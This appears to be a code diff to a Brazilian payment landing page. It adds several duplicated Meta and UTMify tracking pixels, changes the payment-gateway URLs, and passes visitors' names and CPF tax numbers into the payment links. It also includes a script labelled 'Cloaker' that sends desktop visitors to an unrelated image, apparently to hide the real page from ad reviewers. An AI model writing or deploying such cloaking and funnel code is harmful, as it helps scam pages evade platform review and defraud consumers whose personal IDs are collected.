+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '763158696614724');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=763158696614724&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1832985513945847');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1832985513945847&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1768764637040662');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1768764637040662&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+<!-- Meta Pixel Code -->
+<script>
+!function(f,b,e,v,n,t,s)
+{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
+n.callMethod.apply(n,arguments):n.queue.push(arguments)};
+if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
+n.queue=[];t=b.createElement(e);t.async=!0;
+t.src=v;s=b.getElementsByTagName(e)[0];
+s.parentNode.insertBefore(t,s)}(window, document,'script',
+'https://connect.facebook.net/en_US/fbevents.js');
+fbq('init', '1884540289109881');
+fbq('track', 'PageView');
+</script>
+<noscript><img height="1" width="1" style="display:none"
+src="https://www.facebook.com/tr?id=1884540289109881&ev=PageView&noscript=1"
+/></noscript>
+<!-- End Meta Pixel Code -->
+
+
+
+
+
+
+
+    <!-- UTMify Pixel -->
+    <script>
+      window.pixelId = "67b759e9f454faf48c0999a2";
+      var a = document.createElement("script");
+      a.setAttribute("async", "");
+      a.setAttribute("defer", "");
+      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
+      document.head.appendChild(a);
+    </script>
+
+    <!-- Meta Pixel Code -->
+    <script>
+      !(function (f, b, e, v, n, t, s) {
+        if (f.fbq) return;
+        n = f.fbq = function () {
+          n.callMethod
+            ? n.callMethod.apply(n, arguments)
+            : n.queue.push(arguments);
+        };
+        if (!f._fbq) f._fbq = n;
+        n.push = n;
+        n.loaded = !0;
+        n.version = "2.0";
+        n.queue = [];
+        t = b.createElement(e);
+        t.async = !0;
+        t.src = v;
+        s = b.getElementsByTagName(e)[0];
+        s.parentNode.insertBefore(t, s);
+      })(
+        window,
+        document,
+        "script",
+        "https://connect.facebook.net/en_US/fbevents.js",
+      );
+      fbq("init", "574352008891416");
+      fbq("track", "PageView");
+    </script>
+
+    <!-- Cloaker -->
+
+
+<script type="text/javascript">
+  if (!navigator.userAgent.match(/(iPhone|iPod|iPad|Android|BlackBerry|IEMobile)/) && window.innerWidth > 768) {
+    window.location.href = 'https://wallpaperaccess.com/full/3887227.jpg';
+  }
+  </script>
+
+
+
+
+
+
+
+
+    
   <script>
     window.pixelId = "6a347c1d62a4a0f4b2d647e4";
     window.utmify = window.utmify || function() { (window.utmify.q = window.utmify.q || []).push(arguments); };
@@ -243,9 +973,9 @@
     urlParams.set("name", nome);
     urlParams.set("document", cpf);
 
-    const finalUrl =
-        "https://pay.sunize.com.br/jgmeOpie?" +
-        urlParams.toString();
+const finalUrl =
+    "https://pay.sunize.com.br/cYyEgsqY?" +
+    urlParams.toString();
 
     window.location.href = finalUrl;
 }, 3600);
@@ -321,7 +1051,7 @@
       setTimeout(function () { msg.textContent = 'Gerando código de pagamento'; }, 2400);
 
       setTimeout(function () {
-        var gatewayBase = 'https://pay.sunize.com.br/jgmeOpie';
+        var gatewayBase = 'https://pay.sunize.com.br/uujSGmCC';
         var urlParams   = new URLSearchParams(window.location.search);
         var utmKeys     = ['utm_source','utm_campaign','utm_medium','utm_content','utm_term','xcod','src','fbclid','sck','subid'];
         var q           = new URLSearchParams();
